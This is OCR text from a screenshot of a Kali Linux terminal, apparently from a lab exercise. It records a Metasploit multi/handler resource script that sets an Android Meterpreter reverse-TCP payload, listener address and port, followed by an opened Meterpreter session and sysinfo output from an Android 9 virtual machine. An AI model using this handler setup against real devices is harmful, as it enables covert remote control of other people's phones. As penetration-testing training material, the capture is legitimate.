 kali-linux-2024.4-vmware... ×
Andriod VM ×
1
5:17
root@kali: /home/kali/Downloads/Android
File Actions Edit View Help
root@kali: /home/kali/Downloads/Android ×
kali@kali: /var/www/html ×
kali@kali: ~/Downloads/Android ×
+ -- --=[ 1616 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /home/kali/Downloads/Android/listen_1748164138.rc for ERB directives.
resource (/home/kali/Downloads/Android/listen_1748164138.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/kali/Downloads/Android/listen_1748164138.rc)> set payload android/meterpreter/reverse_tc
p
payload => android/meterpreter/reverse_tcp
resource (/home/kali/Downloads/Android/listen_1748164138.rc)> set LHOST 150.1.7.101
LHOST => 150.1.7.101
resource (/home/kali/Downloads/Android/listen_1748164138.rc)> set LPORT 4444
LPORT => 4444
resource (/home/kali/Downloads/Android/listen_1748164138.rc)> exploit
[*] Started reverse TCP handler on 150.1.7.101:4444
[*] Sending stage (72424 bytes) to 150.1.7.100
Start Listener
[*] Meterpreter session 1 opened (150.1.7.101:4444 -> 150.1.7.100:54064) at 2025-05-25 05:17:00 -0400
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.19.110-android-x86_64-g066cc1d (x86_64)
Architecture : x64
System Language : en_US
Meterpreter : dalvik/android
meterpreter >